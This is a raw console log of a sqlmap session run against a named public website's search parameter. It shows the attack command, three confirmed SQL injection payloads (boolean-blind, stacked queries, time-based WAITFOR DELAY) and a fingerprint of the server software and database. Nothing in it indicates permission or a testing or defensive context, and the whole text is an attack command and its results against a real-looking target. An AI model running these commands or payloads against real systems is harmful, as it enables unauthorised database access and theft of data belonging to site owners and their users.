 C:\Users\youbang>sqlmap.py -u "http://www.56888.net/search/goodslist/?keywords=zz" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting at 00:59:28
[00:59:28] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directory
[00:59:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:59:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=b%' AND 5087=5087 AND '%'='&citycode=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=b%'; WAITFOR DELAY '0:0:5'--&citycode=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keywords=b%' WAITFOR DELAY '0:0:5'--&citycode=0
---
[00:59:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008